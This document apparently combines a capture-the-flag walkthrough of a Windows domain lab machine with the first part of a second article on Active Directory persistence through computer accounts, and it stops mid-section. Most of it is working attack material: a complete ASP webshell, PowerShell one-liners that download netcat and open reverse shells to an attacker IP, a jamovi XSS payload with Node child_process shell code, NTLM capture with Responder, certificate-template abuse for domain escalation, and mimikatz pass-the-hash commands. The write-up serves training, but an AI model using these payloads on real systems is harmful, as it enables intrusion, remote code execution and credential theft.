




Upon enumerating the directories, we couldn’t find anything interesting except the fact that pages ended in *.asp which meant that there was a windows server running in the background. Deeper enumeration led us to contact page which reflected whatever I input as text. So, I tried to input a basic VBScript in message body which is supposed to change the cookie name to Harshit.


To our surprise, the server tried to write a cookie. Of course, it threw an error but this opened up the scope for exploitation.


Exploitation

Kali comes with a great ASP webshell located at /usr/share/webshells/asp            /cmdasp.asp which we sanitized a bit and then uploaded on the server. You can find the sanitized version down below

<%

  Dim oScript

  Dim oScriptNet

  Dim oFileSys, oFile

  Dim szCMD, szTempFile


  On Error Resume Next


  Set oScript = Server.CreateObject("WSCRIPT.SHELL")

  Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")

  Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")


  szCMD = Request.Form(".CMD")

  If (szCMD <> "") Then

    szTempFile = "C:\"& oFileSys.GetTempName( )

    Call oScript.Run ("cmd.exe /c "& szCMD & "> "& szTempFile, 0, True)

    Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)

  End If


%>

<FORM action="<%= Request.ServerVariables("URL") %>" method="POST">

<input type=text name=".CMD" size=45 value="<%= szCMD %>">

<input type=submit value="Run">

</FORM>

<PRE>

<%

  If (IsObject(oFile)) Then

    On Error Resume Next

    Response.Write Server.HTMLEncode(oFile.ReadAll)

    oFile.Close

    Call oFileSys.DeleteFile(szTempFile, True)

  End If

%>


Upon inserting this via contact page we see we have now converted this into an RCE vulnerability. We test out this by running a simple whoami


The plan to exploit this system was to upload a Windows netcat executable by delivering it through python web server and running a powershell invoke web string (alternate to wget in windows) command to download and start it. You can download nc64.exe here.

python3 -m http.server 80


On the receiving end we type the following powershell one liner to save this exe on victim Desktop

powershell -c iwr http://10.10.16.3/nc64.exe -outf \Users\Administrator\Desktop\nc64.exe


And then finally we set up our listener on port 1337, start nc64.exe using powershell and as you can see we received a reverse shell!

start \Users\Administrator\Desktop\nc64.exe 10.10.16.3 1337 -e cmd.exe

nc -nlvp 1337



Upon running whoami we see that we have Administrator access. The excitement was short lived as upon checking C:\users directory we see that we are in a container currently.


If our experience has taught us anything it’s that to break out of a container, we need a blunder by the admin in terms of configuration or casualness in leaving sensitive documents around. So, we looked for such documents and observed a req.txt on Desktop which was a certificate export.


We copied this to our local system and deciphered it using openssl command

openssl req -in req.txt -text

We discovered a Comman Name parameter (CN) set as softwareportal.windcorp.htb


This CN was interesting as in our enumeration we didn’t find this subdomain. So, we added this subdomain in our hosts file too but still it wasn’t reachable by my machine.


It was safe to conclude that this was an internal website running within the container and we needed to create a tunnel to reach it. We used chisel to do this. We downloaded the windows binary and started a python server


In the victim’s machine we used curl to download this to the desktop

curl http://10.10.16.3/chisel.exe -outfile chisel.exe


We can install chisel in our kali using the apt package manager. Then we need to start a server.

apt install chisel

chisel server -p 8001 --reverse


In our victim’s box we need to connect chisel in client mode to this server

.\chisel.exe client 10.10.16.3:8001 R:socks

As you can see chisel is now connected to this server


In our server, we saw port 1080 being used as the tunnel.


By default, chisel uses socks5 proxy. So, we head over to proxychains.conf file and add this IP and port as a socks5 tunnel. Note that proxychains is preinstalled in kali but can be installed using apt. I commented out the socks4 line since I don’t want to use socks4.


Also, in our victim machine we noted the default gateway of the container as 172.22.32.1


Because the softwareportal webpage is in the container, we need to add this entry in our hosts file to make our system resolve the name.


After that we can curl this webpage and as you can see, we were successful.

proxychains curl http://softwareportal.windcorp.htb


Upon perusing webpage’s code in the terminal, we found out that the webpage install.asp had a WinRM implementation which tries to install a particular software in the IP specified.


What’s noteworthy here is that, when a server resolves a system within a domain forest, it authenticates it first. Which means that we can poison this request using responder and capture NTLM hash of the user performing this function. For that we set up responder listener

responder -I tun0


Now, we will switch the client IP in that URL with my own IP and send a request to it using curl.

proxychains curl http://softwareportal.windcorp.htb/install.asp?client=10.10.16.3&software=VNC-Viewer-6.20.529-Windows.exe


In our responder we can see we were able to capture NTLMv2 hash of the user localadmin. That’s a positive sign.



We copy this in a file and try to crack it using john and wordlist rockyou.txt. With some luck we managed to find a password from within this file.


Since, there were no SSH or similar services running, we used this credential to check SMB shares.

smbmap -H 10.129.95.208 -u localadmin -p Secret123

smbmap -H 10.129.95.208 -u localadmin -p Secret123 -R Shared



We observed 3 important things here. First, CertEnroll share was made which could mean that a certificate authentication service was running. Second, a share called “Shared” was accessible by this user and third, jamovi installation was there on the system.


We put our very safe bets on exploiting jamovi for further privilege escalation as the author 4ndr34z had recently found out a XSS vulnerability in Jamovi <=1.6.18 (CVE 2021-28079).


By refering to author’s post on github and this reference video, we could input a script in the name parameter of an OMV document. Jamovi resembles any Microsoft Office document in the terms that it is an archive of multiple documents packed in *.omv extension. So, here’s what we did to exploit this:

·         Download Whatif.omv, unzipping it.

·         Injecting in the name string in metadata.json a modified script jamovi.js that downloads netcat from our server and returns a reverse shell

For this, we logged in the share using smbclient and traversed to the directory where jamovi analytics file were kept and downloaded Whatif.omv

smbclient //10.129.95.208/Shared -U localadmin


We can now unzip this omv file. As you can see there are various files in this archive. 



We modified metadata.json and inserted the following code in the vulnerable “name” parameter

<script src=http://10.10.16.3/jamovi.js></script>

And also, we create a new JS file jamovi.js with the following code:

const ignite = require("child_process");

ignite.exec("powershell -c iwr http://10.10.16.3/nc64.exe -outf \\windows\\system32\\spool\\drivers\\color\\nc64.exe");

ignite.exec("start \\windows\\system32\\spool\\drivers\\color\\nc64.exe 10.10.16.3 4444 -e cmd.exe");

You can refer node.js documentation on child_process and exec command here. Basically, this JS file will download nc64.exe from my server and run server on port 4444.


Once the modification is done in metadata.json, you need to remove the original Whatif.omv from the folder and zip it back again like so

zip -r Whatif.omv *


Now, we place jamovi.js and nc64.exe in the same folder and launch our python server


Once done, we need to manually place Whatif.omv back again in the same directory and wait for it to execute.

smbclient //10.129.95.208/Shared -U localadmin

del Whatif.omv

put Whatif.omv


Now, we need to start a reverse listener on port 4444 and wait for a connection. After 4-5 minutes, we see a connection from the user diegocruz.


Post Exploitation

After hours of browsing through, nothing seemed to be working. Finally, we remembered the “Cert Enroll” share that was running on the machine. We checked and confirmed that a certificate enrollment service was running


About a few days ago, Hacking Articles covered Domain Persistence using Golden Certificate in which we explained a few basics about ADCS (Active Directory Certificate Service) and forging a golden certificate to maintain persistence on a domain.

Interestingly enough, our resource was a whitepaper called “Certified Pre-owned” authored by William Schroeder and Lee Christensen which can be found here.

On the guidelines of this paper, I checked if user Diego Cruz can enroll certificate or not.

certutil -catemplates

It seemed that Diego Cruz could infact enroll certificates under web template.


A very interesting technique is also covered in the same paper called Domain Escalation. Please refer the paper for full details on the attack as there is limited scope to be pedantic while writing a CTF writeup, and so, we will stick to the attack only. Basic working of this attack is that we will reconfigure the web template to add smart card logon and request administrator certificate from the domain and in turn use that to request a ticket.

First, we need to download Certify.exe and Rubeus.exe for this attack. Compiled binaries can be found in SharpCollection repo here. Then I launch my python web server.


We can now use Powershell’s IWR to download this like before

Invoke-WebRequest "http://10.10.16.3:8000/Certify.exe" -OutFile "C:\users\diegocruz\Desktop\Certify.exe"


Similarly for Rubeus

Invoke-WebRequest "http://10.10.16.3/Rubeus.exe" -OutFile "C:\users\diegocruz\Desktop\Rubeus.exe"


Now, we first need to check the Web template and see it’s configuration.

.\Certify.exe find

Scroll down to find web template. It would look like this


This was very interesting as according to Will’s post here we found a misconfiguration under ESC1 category. Microsoft tells us that ENROLLEE_SUPPLIES_SUBJECT flag set means that user can specify a custom SAN (Subject Alternate Name).


And also, being able to supply a custom SAN means that user can replicate any user in the domain!


There is only one problem currently though, currently this web template can only be used for server authentication. For us to be able to request admin certificate, we need to have smart card logon feature (which allows certificate requesting by user). However, Diego Cruz has full control over this web template, hence, there is a need to edit this template and add smart card logon feature.

We will use three scripts for this to happen. PowerView, PoshADCS and reconfiguretemplate.ps1

What ADCS.ps1 script does is that it helps set those highlighted properties on a certificate template if the user has control over them.

Reconfiguretemplate.ps1 script uses ADCS’s function Set-ADCSTemplate to set these properties effectively. We just need to list here the Smart Card Logon’s EKU (Enhanced Key Usage). These EKUs are available on Microsoft’s website. For smart card logon, EKUs are: OID 1.3.6.1.4.1.311.20.2.2 which will be supplied in mspki-certificate-name-flag property

$Properties = @{}

$Properties.Add('mspki-certificate-name-flag',1)

$Properties.Add('pkiextendedkeyusage',@('1.3.6.1.4.1.311.20.2.2','1.3.6.1.5.5.7.3.2'))

$Properties.Add('msPKI-Certificate-Application-Policy',@('1.3.6.1.4.1.311.20.2.2','1.3.6.1.5.5.7.3.2'))

$Properties.Add('flags','CLEAR')

$Properties.Add('mspki-enrollment-flag',0)

$Properties.Add('mspki-private-key-flag',256)

$Properties.Add('pkidefaultkeyspec',1)


Set-ADCSTemplate -Name Web -Properties $Properties -Force


Now, we need to download and import these scripts onto the server as an IEX cmdlet. Given our python server is already active we can do this like so and then finally run Certify.exe find command to find all the templates now active:

Invoke-WebRequest "http://10.10.16.3/PowerView.ps1" -OutFile "C:\users\diegocruz\Desktop\PowerView.ps1"

Invoke-WebRequest "http://10.10.16.3/ADCS.ps1" -OutFile "C:\users\diegocruz\Desktop\ADCS.ps1"

Invoke-WebRequest "http://10.10.16.3/reconfiguretemplate.ps1" -OutFile "C:\users\diegocruz\Desktop\reconfiguretemplate.ps1"


cat -raw PowerView.ps1 | iex

cat -raw ADCS.ps1 | iex

cat -raw reconfiguretemplate.ps1 | iex

.\Certify.exe find


Now, we scroll down again and try to find Web template. You would observe how the columns are looking different. We have managed to add Smart Card Logon feature in this template.


Now, our template is ready. Diego Cruz can now request certificates by impersonating any user. He just needs to supply a subject alt name. Certify.exe can do this with the /altname:<user to be requested> like so:

.\certify.exe request /ca:earth.windcorp.htb\windcorp-CA /template:Web /altname:Administrator

And woah! We have managed to snag an administrator certificate!



The certificate request ID can also be noted here as /id:<> option in certify can re-request the same certificate just by supplying this ID. Moving on, we see that the certificate we generated is in *.pem extension. Microsoft uses *.pfx and so we need to convert this to pfx format using openssl. For that, we will download copy this certificate (start copying where it says “BEGIN RSA KEY” and end at “END CERTIFICATE”) and save as cert.pem in our Kali machine.

We can then use openssl to convert this in pfx like so:

openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

In our golden certificate article, we have explained this command.

This will give you cert.pfx as output. I added a simple password 123 while exporting this cert.



We need to copy this in victim machine and run Rubeus asktgt command to ask for a Ticket Granting Ticket of user administrator which can be used to conduct pass the ticket attack. One bonus option Rubeus offers is that it can directly dump NTLM hash using /getcredentials option

Invoke-WebRequest "http://10.10.16.3/cert.pfx" -OutFile "C:\users\diegocruz\Desktop\cert.pfx"

.\Rubeus.exe asktgt /user:Administrator /certificate:C:\users\diegocruz\Desktop\cert.pfx /password:123



As you can see we have obtained a kirbi ticket successfully!


On scrolling down the ticket, we see Rubeus has successfully managed to extract admin’s NTLM hash too!


What’s more to be done? Passing the hash and logging in as an administrator. This can be done using impacket’s psexec like so:

python3 /home/kali/impacket/examples/psexec.py -hashes 3CCCXXXXXXXXXXXXXXXXXXXXXXXXXXXX:3CCCXXXXXXXXXXXXXXXXXXXXXXXXXXXX administrator@10.129.95.208 cmd.exe

I have masked the NTLM hash so as to not steal the fun of solving this lab. Since, psexec takes in input as NT:LM format (backwards compatibility as it is old tool), so you type the same hash twice and it should work.


We obtained an admin session and read the congratulatory root flag!


Conclusion

Will Schroeder and Lee Christensen are diligently working on offensive testing of Active Directory Certificate Service. The box included privilege escalation through Domain Escalation method mentioned in their research paper. The box was a brain scratcher but it was a lot of fun to learn basics of ADCS, apply them in a real-life scenario. Active Directories are pretty widespread throughout corporate networks and having misconfigured certificate templates can prove harmful. Hope you enjoyed the article. Thanks for reading.


Domain Persistence: Computer Accounts

$
0
0

Introduction

Often while configuring Active Directories, system admins don’t recognize the harm that comes with allowing a local administrator account on a system assigned to a particular user. Companies often categorize that as a “necessary evil,” in terms that facilitating closure on various activities like new tool installation in such large enterprise increases burden of the IT team so they let users access local admin account. In this article, we will demonstrate how an attacker who has compromised a system with a local administrator account active and a computer/machine account added in the domain admins group, can use this to dump hashes in a domain that would allow him to escalate his privileges to Domain Controller and further, how computer accounts can be used by an attacker to gain persistence.


Table of content

·         Attack Methodology

·         Machine Accounts vs User Accounts

·         Domain Escalation using Mimikatz

·         Domain Persistence using powermad

o   userAccountControl attribute

·         Conclusion


Attack Methodology

The methodology can be described in the following steps:

·         Initial compromise of a User that has local admin account

·         Using mimikatz with this user to dump NTLM hash of an account “Harshit” which is in the domain admins group

·         Conducting PTH attack to browse through files on the domain controller

·         Adding a new machine account using admin privileges

·         Modifying userAccountControl parameter to make this new machine account the Domain Controller of the Active Directory

·         Achieving persistence

ASSUMPTION: The victim we have compromised, has an associated computer account “Harshit” (aka machine account) which is added in the domain admins group. The victim also has a local administrator account active that we have a hold of.


Computer Accounts vs User Accounts

For a detailed guide on users and computer accounts please refer to Microsoft’s docs here and here.

Machine Accounts aka Computer Accounts are similar to User Accounts from the AD’s point of view. Major difference is as follows:

·         Computer account’s password is randomly generated and reset after 30 days.

·         When a user account is created, an associated computer account is also created.

·         A user, if granted rights, can create multiple computer accounts. Default value is 10.

Computer accounts are largely used by system admins to categorize and manage forests efficiently. Most common usage is the categorization of security groups through computer accounts. That, however, is out of the scope for this article.

One can identify machine/computer accounts with “$” symbol at the end.


Domain Escalation using Mimikatz

Now, the attacker has managed to compromise an account which has a local administrator access. Upon investigating, we found that a computer account or a machine account has been created which is a part of Domain Admins group.

net group “domain admins” /domain can enumerate all the domain admins present in the AD. Similarly, in powershell net localgroup administrators /domain command brings up the domain admins. Here, an account “Harshit” was found to be a part of domain admins. We can check this using net user

net user Harshit

As you can see, computer account “Harshit” is added in domain admins.


An attacker can leverage the availability of local administrator access to run mimikatz and dump NTLM hash of the computer account “Harshit”

privilege::debug

sekurlsa::logonPasswords

As you can see, we have obtained an NTLM hash for the computer account Harshit.


An attacker can use this NTLM hash to conduct PassTheHash attack to escalate privileges to Domain Admin.

sekurlsa::pth /user:harshit /domain:ignite.local /ntlm:64fbae31cc352fc26af97cbdef151e03

This new command prompt window which opens can now be used to access Domain Controller’s file system like so

dir \\dc1.ignite.local\c$\Users\Administrator


There are a number of ways to fully compromise the DC now. An attacker can upload an exe here and gain a reverse shell or simply dump the SAM file. We won’t cover that now. Let’s put our focus on how we can maintain persistence on this domain using computer account now.


Domain Persistence using powermad

The aim is to utilize this newly obtained administrator command prompt to add a new computer account and make it a domain controller so that we can maintain persistence on the domain now.

Upon a little googling, I found a great powershell script that would allow us to add a computer/machine account called powermad. You can use powershell and IWR to bring this in the system and utilize using Admin prompt we have opened.

A user can create computer accounts. Default value is 10. A system admin can modify this to restrict a user from being able to create computer accounts.

Win+r -> adsiedit.msc


This opens up AD service interface editor. You can select the forest and go to its properties.


You can view the attribute editor (which is a collection of objects editable through powershell and manually through GUI) and see the attribute “ms-DS-MachineAccountQuota.” As you can see, the value is set at 10, so my user can create 10 machine accounts without a problem.

This can be checked using powermad too. Now, we would import powermad psm1 module and create a new machine account called “noob”

powershell -ep bypass

Import-Module .\Powermad.psm1

New-MachineAccount -MachineAccount noob -Domain ignite.local -DomainController dc1.ignite.local

As simple as that!  New machine account has been added now


This can be verified on the AD by running get-ADComputer command and * as filter.

As you can see noob has been added (Note SamAccountName noob$ indicating this is a computer/machine account)


Under the AD, we can now see that noob has been added in “Domain Computers” group.


userAccountControl attribute

